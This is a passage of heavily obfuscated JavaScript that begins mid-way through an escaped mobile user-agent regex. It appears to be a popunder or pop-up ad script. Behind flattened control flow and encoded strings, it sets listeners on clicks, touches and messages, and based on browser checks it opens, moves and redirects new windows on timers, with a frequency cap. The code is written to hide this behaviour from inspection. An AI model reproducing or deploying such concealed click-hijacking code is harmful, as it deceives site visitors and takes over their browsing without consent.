55\061\x2d\x77|\155\x33\u0067\141|\u006d\x35\x30\057|\x6d\141(\u0074\145|\x75\x69|\170\157)|\x6d\u0063(\x30\061|\062\u0031|\u0063\u0061)|\155\x2d\u0063\162|\155\145(\162\x63|\162\x69)|\u006d\151(\u006f\u0038|\u006f\141|\164\x73)|\155\155\145\x66|\x6d\x6f(\x30\u0031|\u0030\u0032|\142\151|\x64\x65|\144\u006f|\164(\055|\u0020|\u006f|\166)|\172\x7a)|\155\x74(\x35\x30|\u0070\u0031|\u0076\x20)|\u006d\u0077\u0062\u0070|\x6d\u0079\u0077\141|\156\x31\060[\x30-\u0032]|\u006e\u0032\u0030[\062-\063]|\156\x33\x30(\x30|\u0032)|\156\x35\060(\u0030|\062|\065)|\156\u0037(\x30(\x30|\u0031)|\u0031\u0030)|\x6e\145((\143|\u006d)\x2d|\u006f\156|\u0074\146|\167\u0066|\u0077\x67|\167\u0074)|\x6e\u006f\x6b(\066|\151)|\x6e\u007a\x70\x68|\157\x32\151\155|\u006f\x70(\x74\151|\167\u0076)|\x6f\u0072\141\u006e|\x6f\x77\x67\x31|\x70\u0038\x30\060|\x70\141\156(\141|\u0064|\164)|\x70\u0064\x78\x67|\x70\147(\x31\x33|\u002d([\u0031-\063\064-\u0038]|\143))|\x70\u0068\151\154|\160\u0069\162\145|\x70\u006c(\x61\171|\u0075\u0063)|\x70\156\x2d\062|\x70\157(\143\153|\u0072\164|\163\x65)|\x70\u0072\u006f\u0078|\160\x73\151\x6f|\x70\u0074\x2d\147|\161\141\u002d\141|\u0071\143(\060\x37|\061\062|\x32\061|\063\x32|\u0036\x30|\u002d[\x32-\u0037]|\151\055)|\u0071\u0074\x65\x6b|\x72\x33\x38\x30|\162\066\x30\u0030|\162\u0061\u006b\x73|\u0072\u0069\155\u0039|\u0072\x6f(\x76\x65|\u007a\157)|\x73\x35\065\x2f|\u0073\141(\x67\x65|\x6d\141|\x6d\155|\u006d\x73|\x6e\171|\166\u0061)|\163\143(\x30\061|\150\u002d|\157\157|\u0070\055)|\u0073\u0064\x6b\057|\x73\145(\x63(\055|\x30|\061)|\u0034\x37|\x6d\x63|\u006e\u0064|\x72\x69)|\163\147\150\x2d|\163\x68\141\162|\x73\151\u0065(\x2d|\155)|\x73\x6b\x2d\x30|\u0073\154(\064\065|\x69\u0064)|\163\x6d(\u0061\u006c|\141\u0072|\142\063|\151\164|\164\x35)|\163\157(\x66\u0074|\156\u0079)|\163\160(\x30\x31|\x68\055|\x76\x2d|\166\040)|\u0073\u0079(\060\u0031|\155\u0062)|\u0074\x32(\x31\u0038|\u0035\060)|\x74\066(\x30\u0030|\x31\x30|\061\u0038)|\u0074\u0061(\u0067\164|\u006c\x6b)|\x74\u0063\154\x2d|\u0074\u0064\u0067\x2d|\x74\145\x6c(\u0069|\u006d)|\x74\151\x6d\x2d|\x74\055\u006d\157|\u0074\157(\160\u006c|\163\u0068)|\x74\163(\u0037\x30|\u006d\u002d|\x6d\x33|\155\x35)|\164\u0078\x2d\u0039|\x75\160(\u002e\142|\147\u0031|\u0073\151)|\u0075\u0074\x73\u0074|\166\x34\u0030\x30|\u0076\067\x35\u0030|\166\145\162\u0069|\x76\u0069(\162\147|\x74\u0065)|\166\u006b(\u0034\x30|\065[\x30-\u0033]|\055\166)|\166\155\x34\x30|\166\x6f\x64\u0061|\166\165\154\x63|\166\170(\065\u0032|\u0035\063|\u0036\x30|\u0036\u0031|\x37\060|\070\u0030|\x38\x31|\u0038\063|\070\x35|\x39\070)|\x77\u0033\x63(\055|\040)|\u0077\x65\x62\x63|\x77\u0068\u0069\u0074|\u0077\151(\x67\040|\156\x63|\u006e\167)|\u0077\u006d\154\x62|\167\x6f\x6e\x75|\x78\u0037\u0030\x30|\u0079\u0061\u0073\u002d|\171\x6f\u0075\x72|\x7a\x65\u0074\157|\x7a\u0074\x65\u002d/i[c](j[92][n](0,4)),r[3]={},a=v.J5y()[34][76][3];break}}(),j[22]=function(){var a=v.J5y()[21][74][6];for(v.Y5W();a!==v.T4q()[74][84][28];)switch(a){case v.J5y()[80][48][60]:var r=[arguments];r[3]={},r[3][v.v75(293)]=[],a=v.J5y()[32][67][57];break;case v.J5y()[23][42][16][3]:return r[3];break;case v.J5y()[1][51][54]:r[3][v.V$t(222)]=function e(){for(var a=v.J5y()[48][10][72];a!==v.T4q()[18][41][28];)switch(a){case v.J5y()[17][8][9]:this[v.v75(293)]=[],a7h0AM[v.V$t(197)](),a=v.T4q()[31][55][79];break}},r[3][v.V$t(51)]=function c(){v.Y5W();for(var a=v.J5y()[49][28][12];a!==v.T4q()[59][26][72];)switch(a){case v.J5y()[47][86][15]:var r=[arguments];r[6]=s(arguments),a=v.T4q()[29][59][40];break;case v.J5y()[48][50][19]:this[v.V$t(293)][o](r[6]),j[13][v.v75(38)](j[97][v.V$t(163)])&&a7h0AM[v.V$t(139)][V](a7h0AM,r[6]),a=v.T4q()[19][42][51];break}},r[3][v.V$t(218)]=function t(){var a=v.T4q()[0][19][6];for(v.Y5W();a!==v.J5y()[55][38][43];)switch(a){case v.J5y()[29][74][81]:var r=[arguments],a=v.J5y()[49][77];break;case v.T4q()[74][64][42]:r[2]++,a=v.T4q()[45][59][16];break;case v.J5y()[51][56]:r[2]=0,a=v.T4q()[79][37][22];break;case v.T4q()[77][41][45]:a7h0AM[v.v75(139)][V](a7h0AM,this[v.v75(293)][r[2]]),a=v.T4q()[79][22][84];break;case v.T4q()[83][37][16]:a=r[2]<this[v.v75(293)][J]?v.T4q()[22][12][84]:v.J5y()[15][71][61];break}},a=v.J5y()[5][78][9];break}}[V](this,arguments),j[57]=[],j[88]=0,j[11]=function(){for(var a=v.J5y()[46][77][24];a!==v.T4q()[38][49][63];)switch(a){case v.T4q()[10][74][66]:var r=[arguments];try{for(var e=v.J5y()[86][2][12];e!==v.J5y()[63][57][12];)switch(e){case v.J5y()[66][9][12]:r[2]=j[24][v.V$t(38)](j[50]),r[3]=r[2][0],r[1]=r[2][1],e=v.T4q()[15][66][6];break;case v.T4q()[66][65][0]:e=r[3]===j[28]?v.J5y()[19][25][16]:v.T4q()[59][9][0];break;case v.J5y()[52][8][58]:return r[1];break;case v.T4q()[52][23][54]:j[24][v.v75(275)](j[50]),e=v.T4q()[75][25][55][51];break}}catch(c){}return 0;break}}(),j[98]=j[95],a=v.T4q()[25][80][28];break;case v.J5y()[27][27][83]:var o=v.V$t(17),o=v.V$t(17),s0=(o=v.V$t(27),v.v75(17));a=v.T4q()[1][11][51];break;case v.J5y()[61][29][80]:var k0=v.V$t(17),k0=v.V$t(61),V=v.V$t(17),V=v.v75(21);a=v.J5y()[71][41][3];break;case v.T4q()[61][9][32]:j[90]=500,function G0(){var a=v.T4q()[80][21][19][63];for(v.Y5W();a!==v.T4q()[61][78][12];)switch(a){case v.J5y()[17][23][36]:j[99][v.V$t(302)]||j[99][v.v75(205)]||p(k1Gn9,v.V$t(323),U0,j[15]),p(k1Gn9,v.v75(85),U0,j[15]),a=v.T4q()[61][78][12];break;case v.T4q()[69][62][79]:p(j[7],v.V$t(298),M0,j[15]),a=v.T4q()[63][37][21];break;case v.J5y()[65][83]:a=v.v75(312)in j[7][v.V$t(177)]?v.J5y()[13][46][70]:v.J5y()[23][38][0];break;case v.T4q()[31][1][12]:p(j[7],v.v75(22),g,j[15]),a=v.J5y()[33][19][54];break;case v.T4q()[19][47][75]:p(j[7],v.V$t(206),r0,j[15]),a=v.J5y()[81][2];break}}(),(1,j[75])(function(){for(var a=v.T4q()[26][20][0];a!==v.T4q()[54][63][39];)switch(a){case v.T4q()[2][44][45]:j[22][v.v75(51)](v.v75(86)),j[22][v.V$t(51)](v.V$t(278),j[61]),j[22][v.V$t(51)](v.V$t(132),j[79]),j[22][v.V$t(51)](v.V$t(202),j[37]),a=v.J5y()[74][69][33];break}},1),j[85]=[],a=v.J5y()[39][14][68];break;case v.T4q()[45][48][4]:j[18]=H2lXX,j[17]=function P0(){},j[46]=v.V$t(285),j[43]=j[15],j[41]=j[15],a=v.T4q()[29][72][80];break;case v.J5y()[57][2][20]:j[19]={},j[72]=[],j[83]=[],j[16]={},j[16][v.V$t(148)]=l([j[97][v.V$t(163)],j[59],j[97][v.V$t(320)],j[47],j[97][v.V$t(14)],0,j[97][v.V$t(123)],-1,j[97][v.v75(297)],j[95],j[97][v.V$t(121)],j[95],j[97][v.v75(277)],j[15],j[97][v.v75(266)],j[59],j[97][v.V$t(274)],[j[38][v.v75(264)],j[15],j[38][v.V$t(63)],!j[32]],j[97][v.V$t(338)],15,j[97][v.V$t(334)],j[15],j[97][v.V$t(188)],j[15],j[97][v.v75(329)],j[20][v.V$t(122)]]),j[16][v.v75(38)]=function O0(a){for(var r=v.T4q()[83][55][69];r!==v.T4q()[43][72][13];)switch(r){case v.T4q()[66][82][72]:var e=[arguments];return this[v.v75(148)][e[0][0]];break}},a=v.J5y()[3][68][23][2];break;case v.T4q()[16][41][4]:var q=v.V$t(263),b0=v.V$t(17),b0=v.v75(253),v0=v.v75(249);a=v.J5y()[15][11][77];break;case v.J5y()[0][41][36]:var y0=v.v75(17),y0=v.v75(164),T0=v.V$t(17),T0=v.v75(308);a=v.T4q()[20][22][42];break;case v.T4q()[47][23][49]:j[52][o](function(){var a=v.J5y()[67][24][27];for(v.Q$I();a!==v.T4q()[46][70][75];)switch(a){case v.T4q()[3][76][6]:return r[4][h]=function e(){for(var a=v.T4q()[48][78][54];a!==v.J5y()[29][26];)switch(a){case v.T4q()[41][77][75]:return j[99][v.v75(205)]&&11===j[99][w];break}},r[4][C]=function t(a){for(var r=v.J5y()[36][38][57];r!==v.J5y()[24][70][37];)switch(r){case v.T4q()[60][18][57]:var e=[arguments];Y0(e[0][0]),F(j[38][v.v75(39)],e[0][0]),e[7]=D(e[0][0]),r=v.J5y()[34][34][69];break;case v.J5y()[59][1][30]:e[5]=(1,j[26])(j[32]?e[7]:j[28],d,c0(e[0][0],1)),X(e[5],v.v75(280),e[4]=function c(){var a=v.T4q()[82][18][24];for(v.Q$I();a!==v.T4q()[62][71];)switch(a){case v.T4q()[47][4][6]:e[5][q]=e[7],a=v.T4q()[14][53];break}}),e[5][v.v75(280)](),r=v.T4q()[47][28][4];break;case v.T4q()[40][27][25]:j[86][i](),(1,j[75])(e[4],100),F(j[38][v.V$t(307)],e[0][0],e[5]),r=v.T4q()[42][20][13];break}},r[4];break;case v.T4q()[18][21][45]:var r=[arguments];r[4]={},r[4][m]=j[49][v.V$t(52)],a=v.J5y()[67][68][81];break}}[V](this,arguments)),j[52][o](function(){for(var a=v.T4q()[27][82][0];a!==v.J5y()[21][64][45];)switch(a){case v.J5y()[75][82][15]:var r=[arguments];return r[3]={},r[3][m]=j[49][v.V$t(52)],r[3][h]=function e(){for(var a=v.T4q()[25][6][18];a!==v.J5y()[67][62];)switch(a){case v.J5y()[45][8][54]:return j[99][v.V$t(269)];break}},r[3][C]=function c(a){v.Y5W();for(var r=v.T4q()[34][65][81];r!==v.J5y()[56][30][45];)switch(r){case v.T4q()[1][29][24]:e[3]=y(e[0][0]),(1,j[26])(v.v75(17),j[9][v.v75(182)]),F(j[38][v.v75(307)],e[0][0],e[3]),r=v.T4q()[45][26][60];break;case v.T4q()[17][8][9]:var e=[arguments];F(j[38][v.V$t(39)],e[0][0]),j[9][v.V$t(182)]=I0(5),r=v.T4q()[29][46][21];break}},r[3];break}}[V](this,arguments)),j[52][o](function(){for(var a=v.T4q()[40][23][78];a!==v.J5y()[1][0][51];)switch(a){case v.T4q()[86][23][9]:var r=[arguments];return r[4]={},r[4][m]=j[49][v.V$t(52)],r[4][h]=function e(){for(var a=v.J5y()[34][16][30];a!==v.J5y()[4][71];)switch(a){case v.J5y()[26][72][63]:return j[99][v.v75(302)]&&65<=j[99][w]&&j[99][w]<=84;break}},r[4][C]=function c(a){v.Y5W();for(var r=v.T4q()[14][54][9];r!==v.T4q()[51][41][61];)switch(r){case v.T4q()[7][43][48]:var e=[arguments];Y0(e[0][0]),F(j[38][v.v75(39)],e[0][0]),(1,j[75])(function(){var a=v.J5y()[84][55][26][6];for(v.Y5W();a!==v.T4q()[55][31][9];)switch(a){case v.T4q()[4][40][84]:var r=[arguments];r[3]=(1,j[26])(x,d,H(1)),(1,j[75])(function(){for(var a=v.J5y()[5][34][35][78];a!==v.T4q()[62][46][75];)switch(a){case v.J5y()[74][32]:r[3][v.v75(154)](0,0),r[3][v.V$t(112)](j[86][E0],j[86][m0]),a=v.J5y()[54][1][21];break;case v.J5y()[24][17][1][3]:r[3][q]=D(e[0][0]),a=v.T4q()[62][33][30][6];break;case v.J5y()[15][51][39]:F(j[38][v.V$t(307)],e[0][0],r[3]),a=v.T4q()[48][44];break}},400),a=v.J5y()[62][85][84];break}},0),(1,j[75])(function(){var a=v.T4q()[49][18][30];for(v.Y5W();a!==v.J5y()[20][77];)switch(a){case v.J5y()[34][82][33]:(1,j[26])(v.V$t(17),v.V$t(60))[i](),a=v.J5y()[56][47];break}},0),r=v.T4q()[23][9][4];break}},r[4];break}}[V](this,arguments)),j[52][o](function(){for(var a=v.J5y()[8][82][72];a!==v.J5y()[10][39][63];)switch(a){case v.T4q()[4][53][78]:var r=[arguments];r[6]={},r[6][m]=j[49][v.v75(52)],r[6][h]=function e(){for(var a=v.T4q()[2][7][42];a!==v.T4q()[54][68];)switch(a){case v.J5y()[82][13][33]:return j[99][v.V$t(302)]&&j[99][w]<=64;break}},a=v.T4q()[19][23][33];break;case v.T4q()[54][52][24]:return r[6][C]=function c(a){var r=v.J5y()[14][68][36];for(v.Y5W();r!==v.T4q()[72][22][73];)switch(r){case v.J5y()[84][49][0]:var e=[arguments];F(j[38][v.V$t(39)],e[0][0]),e[3]=y(e[0][0]),r=v.J5y()[25][55][36][63];break;case v.T4q()[39][59][0]:e[3][v.V$t(280)](),j[86][i](),W(e[3]),F(j[38][v.V$t(307)],e[0][0],e[3]),r=v.T4q()[5][1][46];break}},r[6];break}}[V](this,arguments)),a=v.T4q()[31][30][9][75];break;case v.J5y()[25][57][26]:j[62]=v.V$t(231),j[92]=j[4][v.v75(311)][v.v75(176)](),j[25]=j[7][v.V$t(137)]||function(){for(var a=v.J5y()[63][35][48];a!==v.T4q()[31][52][15];)switch(a){case v.J5y()[19][57][59][25]:return r[1][v.v75(98)]=j[95],r[1];break;case v.J5y()[62][69][21][36]:var r=[arguments];r[1]={},a=v.J5y()[33][60][67];break}}[V](this,arguments),j[32]=j[59],a=v.T4q()[73][27][48];break;case v.T4q()[84][7][24]:try{for(var q0=v.J5y()[39][19][78];q0!==v.J5y()[83][3][25];)switch(q0){case v.J5y()[11][41]:j[86]=j[9][v.V$t(284)],q0=v.T4q()[39][64][16];break;case v.J5y()[21][4][45]:j[28]=j[9][v.v75(284)][q][u0](),q0=v.J5y()[58][26];break}}catch(Z0){j[32]=j[15],j[28]=j[7][v.V$t(183)],j[86]=j[9]}j[73]=null,j[26]=j[86][v.v75(343)],j[96]=j[17],a=v.T4q()[28][85][62];break;case v.J5y()[76][82][32]:j[71]++,a=v.T4q()[9][48][65];break;case v.J5y()[63][80][80]:(1,j[75])(M,100*j[71]+5),a=v.T4q()[32][0][2];break;case v.T4q()[9][68][54]:var n0=v.v75(17),n0=v.v75(7),J0=v.V$t(17),J0=v.V$t(336);a=v.J5y()[1][32][62];break;case v.J5y()[46][31][32]:var f0=v.v75(45),c=v.V$t(219),x0=v.V$t(5),i0=v.v75(99);a=v.T4q()[56][48][48];break;case v.J5y()[52][53][81]:var h=v.V$t(55),$0=v.v75(294),w=v.V$t(0),o0=v.V$t(94);a=v.T4q()[39][6][68];break;case v.J5y()[80][65][54]:var E=v.v75(17),E=v.v75(168),d=v.v75(17),d=v.v75(17);a=v.J5y()[9][67][55];break;case v.T4q()[71][31][79]:d=v.v75(315);var V0=v.v75(17),V0=v.v75(133),x0=v.V$t(17);a=v.J5y()[50][48][65];break;case v.T4q()[79][29][19][65]:var h0=v.v75(17),h0=v.V$t(74),C=v.V$t(17),C=v.V$t(184),m=v.v75(17);a=v.T4q()[10][1][47];break;case v.J5y()[75][48][72]:j[2]=j[9][v.v75(283)],j[5]=j[9][v.v75(270)],j[1]=j[9][v.V$t(211)],j[8]=j[9][v.V$t(268)],a=v.T4q()[58][59][40][79];break;case v.T4q()[43][79][48][45]:var B=v.v75(17),B=v.v75(19),j=[arguments];j[9]=k1Gn9,a=v.T4q()[80][5][13];break;case v.T4q()[52][68][20]:var m=v.V$t(144),w0=v.V$t(17),w0=v.V$t(35),E0=v.v75(17),E0=v.v75(272),w=v.v75(17);a=v.J5y()[22][61][81][36];break;case v.T4q()[13][65][66]:j[52][o](function(){var a=v.T4q()[32][24][36];for(v.Y5W();a!==v.T4q()[17][64][51];)switch(a){case v.T4q()[19][8][64]:return r[2];break;case v.J5y()[78][77]:r[2]={},r[2][m]=j[49][v.V$t(52)],r[2][h]=function e(){var a=v.J5y()[27][33][36];for(v.Q$I();a!==v.T4q()[13][20];)switch(a){case v.J5y()[80][19][60]:return j[99][v.V$t(276)]&&64<=j[99][w]&&j[99][w]<=66;break}},r[2][C]=function k(a){v.Q$I();for(var r=v.J5y()[0][46][27];r!==v.T4q()[85][83][53];)switch(r){case v.J5y()[66][64][0]:var c=[arguments];c[5]=D(c[0][0]),c[9]=Y(),c[7]=(F(j[38][v.v75(39)],c[0][0]),function t(a){var r=v.T4q()[44][57][63];for(v.Q$I();r!==v.T4q()[34][15][78];)switch(r){case v.J5y()[17][35][30]:var e=[arguments];e[5]=2===e[0][0][h0]?(1,j[26])(x,d):y(c[0][0]),2===e[0][0][h0]?e[5][B0]():(1,j[75])(function(){for(var a=v.J5y()[74][35][75];a!==v.J5y()[44][71][22];)switch(a){case v.T4q()[72][72][81]:F(j[38][v.v75(307)],c[0][0],e[5]),e[5][q]=c[5],a=v.J5y()[12][36][46];break}},100),r=v.J5y()[62][52][39];break}}),r=v.J5y()[37][5][44][12];break;case v.T4q()[1][19][37]:(1,c[1])(2),r=v.J5y()[9][66][41];break;case v.T4q()[77][25][12]:c[6]=function u(a){v.Y5W();for(var r=v.J5y()[86][64][57];r!==v.T4q()[6][10][15];)switch(r){case v.J5y()[41][74]:r=e[0][0][v.v75(187)][v.v75(332)]===c[9]?v.T4q()[64][50][71][49]:v.J5y()[80][86][63];break;case v.J5y()[66][7][52]:(1,c[7])(e[0][0][v.v75(187)]),2===e[0][0][v.v75(187)][h0]&&W0(k1Gn9,v.V$t(103),c[6]),r=v.J5y()[48][37][60];break;case v.T4q()[31][63][63]:var e=[arguments],r=v.T4q()[39][8];break}},p(k1Gn9,v.V$t(103),c[6]),(c[1]=function s(a){for(var r=v.T4q()[80][70][48][33];r!==v.J5y()[19][43][49];)switch(r){case v.T4q()[59][42][24]:var e=[arguments];j[9][v.v75(288)](function(){for(var a=v.T4q()[47][10][30];a!==v.T4q()[51][6][77][13];)switch(a){case v.J5y()[62][39][51]:var r=[arguments];return r[8]={},r[8][v.v75(332)]=c[9],r[8][h0]=e[0][0],r[8];break}}[V](this,arguments),j[9][q][v.V$t(25)]),r=v.J5y()[38][5][28];break}})(1),r=v.T4q()[57][29][22];break}},a=v.T4q()[27][1][82];break;case v.T4q()[58][13][69]:var r=[arguments],a=v.T4q()[37][29];break}}[V](this,arguments)),j[52][o](function(){v.Q$I();for(var a=v.J5y()[25][17][33];a!==v.T4q()[74][71][66];)switch(a){case v.J5y()[17][75][45]:var r=[arguments];r[8]={},r[8][m]=j[49][v.v75(52)],a=v.T4q()[12][82][60];break;case v.J5y()[37][44][30]:r[8][h]=function e(){for(var a=v.J5y()[61][60][51][33];a!==v.J5y()[55][14];)switch(a){case v.T4q()[0][38][24]:return j[99][v.V$t(276)]&&X0()&&j[99][v.V$t(244)]&&49<=j[99][w]&&j[99][w]<=63;break}},a=v.J5y()[0][4][0];break;case v.J5y()[34][7][48]:r[8][C]=function t(a){v.Q$I();for(var r=v.J5y()[68][30][6];r!==v.J5y()[19][64][16];)switch(r){case v.T4q()[4][1][69]:p(k1Gn9,i,function c(){for(var a=v.T4q()[25][61][6];a!==v.T4q()[84][15][3];)switch(a){case v.T4q()[59][67][66]:U(e[3]),e[7][q]=D(e[0][0]),U(k1Gn9,i,c),a=v.J5y()[4][61][75];break}}),e[3][v.V$t(135)][B][J0](z0()[n0]),F(j[38][v.V$t(307)],e[0][0],e[7]),r=v.T4q()[41][48][64];break;case v.J5y()[27][44][45][3]:var e=[arguments];F(j[38][v.v75(39)],e[0][0]),e[7]=y(x,d),e[3]=u(v.V$t(57),function(){var a=v.T4q()[85][41][39];for(v.Q$I();a!==v.J5y()[26][83][45];)switch(a){case v.T4q()[28][53][61]:return r[2][v.v75(195)]=v.V$t(289),r[2];break;case v.J5y()[9][57][72]:var r=[arguments];r[2]={},a=v.T4q()[55][21][52];break}}[V](this,arguments),j[15]),r=v.J5y()[12][76][9];break}},a=v.T4q()[82][74][16];break;case v.J5y()[76][29][44][40]:return r[8];break}}[V](this,arguments)),j[52][o](function(){v.Y5W();for(var a=v.J5y()[82][51][69];a!==v.T4q()[22][29][63];)switch(a){case v.T4q()[27][56][77][51]:return r[3][C]=function e(a){v.Q$I();for(var r=v.T4q()[18][34][79][42];r!==v.T4q()[65][13][36];)switch(r){case v.J5y()[65][64][12]:c[1][B][v.v75(234)][v.V$t(129)]=z0()[n0],X(c[1],v.v75(326),function(){var a=v.T4q()[14][51][84];for(v.Q$I();a!==v.J5y()[76][64][43];)switch(a){case v.J5y()[24][78][57]:X(c[1],i,r[8]),a=v.J5y()[73][43][7];break;case v.T4q()[69][9][70]:r[9]=(1,j[26])(x,d,H(1)),(1,j[75])(r[8]=function e(){for(var a=v.J5y()[64][22][81][54];a!==v.T4q()[19][18][26][84];)switch(a){case v.T4q()[23][79][81]:c[1][B][J0](v.v75(17)),c[1][B0](),F(j[38][v.v75(307)],c[0][0],r[9]),r[9][v.V$t(154)](0,0),r[9][v.V$t(112)](j[86][E0],j[86][m0]),r[9][q]=D(c[0][0]),a=v.T4q()[84][28][74][42];break}},2e3),a=v.T4q()[5][33][36];break;case v.J5y()[23][11][12]:var r=[arguments];F(j[38][v.v75(39)],c[0][0]),a=v.J5y()[11][62][79];break}}),r=v.J5y()[31][83][48];break;case v.T4q()[25][40][9]:var c=[arguments];Y0(c[0][0]),c[1]=(1,j[26])(x,d),c[1][B][J0](v.v75(258)),r=v.T4q()[77][56][78];break}},r[3];break;case v.J5y()[5][40][39]:var r=[arguments];r[3]={},r[3][m]=j[49][v.V$t(52)],r[3][h]=function c(){var a=v.T4q()[72][81][30];for(v.Q$I();a!==v.J5y()[86][80];)switch(a){case v.T4q()[50][45][6]:return j[99][v.v75(276)]&&X0()&&j[99][v.V$t(32)]&&43<=j[99][w]&&j[99][w]<=63;break}},a=v.T4q()[9][79][86][75];break}}[V](this,arguments)),j[52][o](function(){v.Q$I();for(var a=v.J5y()[56][21][75];a!==v.T4q()[5][84][33];)switch(a){case v.T4q()[77][53][12]:var r=[arguments];return r[5]={},r[5][m]=j[49][v.v75(52)],r[5][h]=function e(){for(var a=v.J5y()[79][72][59][39];a!==v.J5y()[9][62];)switch(a){case v.T4q()[46][66][9]:return!!j[13][v.v75(38)](j[97][v.V$t(188)]);break}},r[5][C]=function c(a){var r=v.J5y()[2][28][39];for(v.Y5W();r!==v.J5y()[26][32][69][37];)switch(r){case v.J5y()[5][6][85]:e[5][B][J0](e[7][n0]),F(j[38][v.v75(307)],e[0][0],e[5]),r=v.T4q()[42][34][77][46];break;case v.J5y()[78][73][72]:e[5]=(F(j[38][v.v75(39)],e[0][0]),y(e[5])),e[6]=D(e[0][0]),e[4]=j[6][v0]-e[4],e[8]=j[6][b0]-e[8],e[7]=u(v.V$t(225)),e[7][v.V$t(129)]=v.v75(169)[E](e[4],v.v75(179))[E](e[4],v.v75(111))[E](e[8],v.v75(175))[E](e[8],v.V$t(267))[E](j[86][E0],v.v75(111))[E](j[86][m0],v.v75(105))[E](e[6],v.v75(100)),r=v.J5y()[82][34][1][64];break;case v.J5y()[23][71][78]:var e=[arguments];e[4]=100,e[8]=100,e[5]=l([v.v75(62),x,v0,e[4],b0,e[8],v.V$t(284),0,v.V$t(54),0,v.V$t(313),0,q,0,v.v75(213),0,o0,0,$0,0,w0,0,j[38][v.v75(264)],j[59],j[38][v.v75(63)],j[15],j[38][v.V$t(277)],j[59],j[38][v.V$t(266)],j[59]]),r=v.J5y()[67][58][32][21];break}},r[5];break}}[V](this,arguments)),a=v.T4q()[17][5][82];break;case v.T4q()[0][21][14]:a=j[71]<5?v.T4q()[43][1][26]:v.T4q()[30][81][62];break;case v.T4q()[49][53][19]:j[71]=0,a=v.T4q()[7][9][86];break;case v.T4q()[73][71][70]:j[7]=j[9][B],j[4]=j[9][v.v75(240)],j[6]=j[9][v.v75(304)],j[3]=j[9][v.V$t(210)],a=v.T4q()[75][56][75];break;case v.J5y()[83][38][34]:j[94]=j[95],j[65]=j[95],j[29]=j[95],j[52]=[],a=v.T4q()[10][35][57][31];break;case v.T4q()[46][44][18]:var d0=v.V$t(17),d0=v.v75(300),C0=v.V$t(248),t0=v.V$t(17);a=v.T4q()[41][65][51];break;case v.T4q()[18][23][58]:j[23]=j[9][v.v75(301)],j[75]=j[9][v.v75(201)],j[58]=j[9][v.V$t(145)],j[54]=j[9][v.v75(314)],a=v.T4q()[84][57][47];break;case v.T4q()[4][47][47]:j[50]=v.V$t(6),j[95]=null,j[15]=!0,j[59]=!1,a=v.J5y()[53][39][43];break;case v.T4q()[13][14][45]:var s0=v.v75(138),m0=v.V$t(47),B0=v.v75(17),B0=v.V$t(185);a=v.T4q()[69][49][45];break;case v.T4q()[77][86][30]:j[38]=function(){for(var a=v.J5y()[17][24][15];a!==v.T4q()[75][3][6];)switch(a){case v.J5y()[55][65][47]:r[2][v.v75(322)]=v.v75(271),r[2][v.V$t(193)]=v.v75(36),r[2][v.v75(39)]=v.v75(33),a=v.J5y()[41][13][78][24];break;case v.J5y()[5][10][64]:r[2][v.v75(321)]=v.V$t(182),r[2][v.v75(236)]=k0,r[2][v.V$t(20)]=v0,r[2][v.v75(29)]=b0,a=v.J5y()[27][83][35];break;case v.T4q()[42][14][39]:var r=[arguments];r[2]={},r[2][v.v75(257)]=v.v75(62),r[2][v.V$t(63)]=v.V$t(212),r[2][v.V$t(264)]=v.V$t(295),a=v.J5y()[36][45][85];break;case v.T4q()[9][31][86]:r[2][v.V$t(1)]=v.v75(284),r[2][v.v75(214)]=v.v75(54),r[2][v.V$t(277)]=v.v75(8),r[2][v.V$t(266)]=v.v75(319),a=v.T4q()[19][54][86];break;case v.T4q()[79][49][27]:return r[2][v.V$t(307)]=v.v75(198),r[2][v.v75(261)]=v.v75(171),r[2];break}}[V](this,arguments),j[49]=function(){v.Y5W();for(var a=v.T4q()[22][34][33];a!==v.J5y()[27][32][79];)switch(a){case v.J5y()[61][71][52][27]:return r[8];break;case v.J5y()[15][45][15]:var r=[arguments];r[8]={},r[8][v.v75(122)]=v.v75(102),r[8][v.V$t(28)]=v.v75(229),r[8][v.v75(52)]=v.V$t(239),r[8][v.v75(83)]=v.V$t(167),a=v.J5y()[23][14][45];break}}[V](this,arguments),j[20]=function(){for(var a=v.J5y()[54][43][21];a!==v.T4q()[39][5][72];)switch(a){case v.T4q()[33][44][36]:return r[6][v.V$t(122)]=v.V$t(102),r[6][v.V$t(328)]=v.V$t(190),r[6];break;case v.T4q()[34][62][69]:var r=[arguments];r[6]={},r[6][v.V$t(118)]=v.V$t(151),a=v.J5y()[34][45][24];break}}[V](this,arguments),j[33]=v.v75(108),a=v.T4q()[15][15][62];break;case v.T4q()[13][52][56]:return Q(j[38],function(a,r){for(var e=v.T4q()[20][63][36];e!==v.J5y()[59][67][85];)switch(e){case v.J5y()[21][1][33]:var c=[arguments];return j[85][o](c[0][1]);break}}),j[73]=l([v.V$t(207),j[79],v.V$t(91),function L0(a){var r=v.J5y()[39][58][60];for(v.Y5W();r!==v.J5y()[36][61][27];)switch(r){case v.T4q()[5][81][0]:var e=[arguments];return Q(e[0][0]||{},function(a,r){for(var e=v.J5y()[77][42][84];e!==v.T4q()[4][83][45];)switch(e){case v.J5y()[43][5][16]:v.V$t(237)===c[0][0]?c[0][0]=j[97][v.v75(123)]:v.v75(115)===c[0][0]?c[0][0]=j[97][v.v75(334)]:v.v75(44)===c[0][0]&&(c[0][0]=j[97][v.v75(274)]),e=v.J5y()[12][25][66];break;case v.J5y()[61][2][0]:c[0][1]=j[8][v.v75(90)](c[0][1]/1e3),e=v.T4q()[20][44][72];break;case v.J5y()[17][46][83]:e=v.v75(256)===c[0][0]?v.J5y()[64][44][58]:v.J5y()[69][72][13];break;case v.J5y()[80][13][3]:j[13][v.V$t(335)](c[0][0],c[0][1]),e=v.T4q()[76][68][51];break;case v.T4q()[69][31][81]:var c=[arguments],e=v.T4q()[45][34][80];break;case v.J5y()[9][62][82]:c[0][0]=j[97][v.v75(14)],e=v.J5y()[29][3][81];break}}),this;break}},v.v75(228),function K0(){var a=v.T4q()[24][58][39];for(v.Y5W();a!==v.J5y()[39][47][12];)switch(a){case v.T4q()[80][64][66]:var r=[arguments];return r[8]=s(arguments),j[13][v.V$t(335)](j[97][v.v75(297)],t(r[8][0])?r[8][0]:r[8]),this;break}},v.V$t(286),function N0(){v.Q$I();for(var a=v.T4q()[72][26][42];a!==v.J5y()[16][3][30];)switch(a){case v.J5y()[25][42][69]:return this;break;case v.T4q()[63][78][75]:var r=[arguments];r[3]=s(arguments),j[13][v.V$t(335)](j[97][v.V$t(121)],t(r[3][0])?r[3][0]:r[3]),a=v.T4q()[0][82][78];break}},v.V$t(155),function a5(){var 